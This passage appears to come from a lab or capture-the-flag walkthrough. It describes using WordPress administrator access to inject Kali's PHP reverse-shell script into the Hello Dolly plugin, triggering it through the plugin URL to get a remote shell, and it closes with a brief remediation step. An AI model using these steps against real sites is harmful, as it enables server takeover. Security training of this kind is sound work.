
7. Now in WordPress having the administrator rights go to

8. Inject PHP code to any of the plugins’ code. Id modify “Hello Dolly”. I will use the webshell that comes with kali, just edit the remote address and the port
- /usr/share/webshells/php/ php-reverse-shell.php

9. Now execute that code by visiting the hello.php script in /wp-content/plugins/hello.php
- http://wordy/wp-content/plugins/hello.php
10. Check listener you should get a connection back.
Remediation
Update to plugin version 4.25 or latest








































































